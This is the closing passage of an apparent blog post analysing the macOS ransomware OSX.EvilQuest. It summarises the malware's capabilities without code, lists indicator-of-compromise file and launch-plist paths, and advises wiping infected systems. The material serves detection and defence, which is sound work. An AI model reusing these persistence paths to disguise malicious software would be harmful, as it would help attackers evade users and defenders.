This implies that even if you do pay, there is no way to decrypt the ransomed files? (unless there is enough keying material stored in the file, and a separate decryptor utility is created …but this seems unlikely). 🤔

Conclusion

This wraps up our analysis of OSX.EvilQuest!

In part one of this blog post series, we detailed the infection vector, persistence, and anti-analysis logic of this new malware.

Today, we dove deeper, detailing the malware’s viral infection capabilities, file exfiltration logic, persistence monitoring, remote tasking capabilities, and its ransomware logic.

End result? A rather comprehensive understanding of this rather insidious threat!

But good news, our (free!) tools such as BlockBlock and RansomWhere? were able to detect and thwart various aspects of the attack …with no priori knowledge!

IoCs:

/Library/mixednkey/toolroomd/Library/AppQuest/com.apple.questd~/Library/AppQuest/com.apple.questd/Library/LaunchDaemons/com.apple.questd.plist~/Library/LaunchAgents/com.apple.questd.plist

Note though if you are infected, due to the malware’s viral infection capabilities, it is recommended that one wipes the infected system and fully reinstalls macOS.

You can support them via my Patreon page!

[